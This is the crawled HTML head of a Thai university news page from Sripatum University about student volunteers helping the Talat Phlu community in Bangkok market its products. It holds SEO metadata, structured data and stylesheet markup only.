

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spu.ac.th/%E0%B8%A2%E0%B8%B8%E0%B8%A7%E0%B8%8A%E0%B8%99%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2-spu-%E0%B8%A5%E0%B8%87%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%82%E0%B8%84%E0%B8%A3/
body_size: 20479
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="th" href="https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/" />
<link rel="alternate" hreflang="x-default" href="https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>ยุวชนอาสา SPU ลงพื้นที่โครงการพัฒนาและเพิ่มมูลค่าผลิตภัณฑ์ ให้เข้าสู่ตลาดสากล ชุมชนตลาดพลู กรุงเทพมหานคร | มหาวิทยาลัยศรีปทุม</title>
<meta name="description" content="ซึ่งนักศึกษาต้องลงพื้นที่เพื่อสำรวจข้อมูลร้านค้า นำปัญหากับมาวิเคราะห์ และวางแผนการดำเนินการในการส่งเสริมการขาย ช่องทางการตลาด"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ยุวชนอาสา SPU ลงพื้นที่โครงการพัฒนาและเพิ่มมูลค่าผลิตภัณฑ์ ให้เข้าสู่ตลาดสากล ชุมชนตลาดพลู กรุงเทพมหานคร | มหาวิทยาลัยศรีปทุม" />
<meta property="og:description" content="ซึ่งนักศึกษาต้องลงพื้นที่เพื่อสำรวจข้อมูลร้านค้า นำปัญหากับมาวิเคราะห์ และวางแผนการดำเนินการในการส่งเสริมการขาย ช่องทางการตลาด" />
<meta property="og:url" content="https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/" />
<meta property="og:site_name" content="มหาวิทยาลัยศรีปทุม – SPU Dynamic University" />
<meta property="article:tag" content="มหาวิทยาลัยศรีปทุม" />
<meta property="article:tag" content="โครงการสร้างสรรค์ย่านชุมชนตลาดพลู" />
<meta property="article:section" content="New&amp;Activities" />
<meta property="og:image" content="https://www.spu.ac.th/wp-content/uploads/2021/03/202103241623398780LF9.jpg" />
<meta property="og:image:secure_url" content="https://www.spu.ac.th/wp-content/uploads/2021/03/202103241623398780LF9.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="627" />
<meta property="og:image:alt" content="ยุวชนอาสา SPU ลงพื้นที่โครงการพัฒนาและเพิ่มมูลค่าผลิตภัณฑ์ ให้เข้าสู่ตลาดสากล ชุมชนตลาดพลู กรุงเทพมหานคร" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-29T13:39:55+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ยุวชนอาสา SPU ลงพื้นที่โครงการพัฒนาและเพิ่มมูลค่าผลิตภัณฑ์ ให้เข้าสู่ตลาดสากล ชุมชนตลาดพลู กรุงเทพมหานคร | มหาวิทยาลัยศรีปทุม" />
<meta name="twitter:description" content="ซึ่งนักศึกษาต้องลงพื้นที่เพื่อสำรวจข้อมูลร้านค้า นำปัญหากับมาวิเคราะห์ และวางแผนการดำเนินการในการส่งเสริมการขาย ช่องทางการตลาด" />
<meta name="twitter:image" content="https://www.spu.ac.th/wp-content/uploads/2021/03/202103241623398780LF9.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://www.spu.ac.th/#organization","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","url":"https://www.spu.ac.th","logo":{"@type":"ImageObject","@id":"https://www.spu.ac.th/#logo","url":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","contentUrl":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","caption":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","inLanguage":"th","width":"119","height":"72"},"legalName":"narongsak.so@spu.ac.th"},{"@type":"WebSite","@id":"https://www.spu.ac.th/#website","url":"https://www.spu.ac.th","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","alternateName":"SPU Dynamic University","publisher":{"@id":"https://www.spu.ac.th/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/uploads/2021/03/202103241623398780LF9.jpg","url":"https://www.spu.ac.th/wp-content/uploads/2021/03/202103241623398780LF9.jpg","width":"800","height":"627","inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spu.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/","name":"\u0e22\u0e38\u0e27\u0e0a\u0e19\u0e2d\u0e32\u0e2a\u0e32 SPU \u0e25\u0e07\u0e1e\u0e37\u0e49\u0e19\u0e17\u0e35\u0e48\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e25\u0e30\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c \u0e43\u0e2b\u0e49\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e15\u0e25\u0e32\u0e14\u0e2a\u0e32\u0e01\u0e25 \u0e0a\u0e38\u0e21\u0e0a\u0e19\u0e15\u0e25\u0e32\u0e14\u0e1e\u0e25\u0e39 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23"}}]},{"@type":"WebPage","@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/#webpage","url":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/","name":"\u0e22\u0e38\u0e27\u0e0a\u0e19\u0e2d\u0e32\u0e2a\u0e32 SPU \u0e25\u0e07\u0e1e\u0e37\u0e49\u0e19\u0e17\u0e35\u0e48\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e25\u0e30\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c \u0e43\u0e2b\u0e49\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e15\u0e25\u0e32\u0e14\u0e2a\u0e32\u0e01\u0e25 \u0e0a\u0e38\u0e21\u0e0a\u0e19\u0e15\u0e25\u0e32\u0e14\u0e1e\u0e25\u0e39 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23 | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","datePublished":"2021-03-29T13:39:55+07:00","dateModified":"2021-03-29T13:39:55+07:00","isPartOf":{"@id":"https://www.spu.ac.th/#website"},"primaryImageOfPage":{"@id":"https://www.spu.ac.th/wp-content/uploads/2021/03/202103241623398780LF9.jpg"},"inLanguage":"th","breadcrumb":{"@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/#breadcrumb"}},{"@type":"Person","@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/#author","name":"narongsak","image":{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","url":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","caption":"narongsak","inLanguage":"th"},"worksFor":{"@id":"https://www.spu.ac.th/#organization"}},{"@type":"NewsArticle","headline":"\u0e22\u0e38\u0e27\u0e0a\u0e19\u0e2d\u0e32\u0e2a\u0e32 SPU \u0e25\u0e07\u0e1e\u0e37\u0e49\u0e19\u0e17\u0e35\u0e48\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e25\u0e30\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c \u0e43\u0e2b\u0e49\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e15\u0e25\u0e32\u0e14\u0e2a\u0e32\u0e01\u0e25 \u0e0a\u0e38\u0e21\u0e0a\u0e19\u0e15\u0e25\u0e32\u0e14\u0e1e\u0e25\u0e39 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23 |","datePublished":"2021-03-29T13:39:55+07:00","dateModified":"2021-03-29T13:39:55+07:00","author":{"@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/#author","name":"narongsak"},"publisher":{"@id":"https://www.spu.ac.th/#organization"},"description":"\u0e0b\u0e36\u0e48\u0e07\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e25\u0e07\u0e1e\u0e37\u0e49\u0e19\u0e17\u0e35\u0e48\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e23\u0e27\u0e08\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e23\u0e49\u0e32\u0e19\u0e04\u0e49\u0e32 \u0e19\u0e33\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e01\u0e31\u0e1a\u0e21\u0e32\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c \u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e01\u0e32\u0e23\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22 \u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.spu.ac.th/#organization"},"name":"\u0e22\u0e38\u0e27\u0e0a\u0e19\u0e2d\u0e32\u0e2a\u0e32 SPU \u0e25\u0e07\u0e1e\u0e37\u0e49\u0e19\u0e17\u0e35\u0e48\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e25\u0e30\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c \u0e43\u0e2b\u0e49\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e15\u0e25\u0e32\u0e14\u0e2a\u0e32\u0e01\u0e25 \u0e0a\u0e38\u0e21\u0e0a\u0e19\u0e15\u0e25\u0e32\u0e14\u0e1e\u0e25\u0e39 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23 |","@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/#richSnippet","isPartOf":{"@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/#webpage"},"image":{"@id":"https://www.spu.ac.th/wp-content/uploads/2021/03/202103241623398780LF9.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; ฟีด" href="https://www.spu.ac.th/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='formidable-css' href='https://www.spu.ac.th/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spu.ac.th/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#dddddd;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
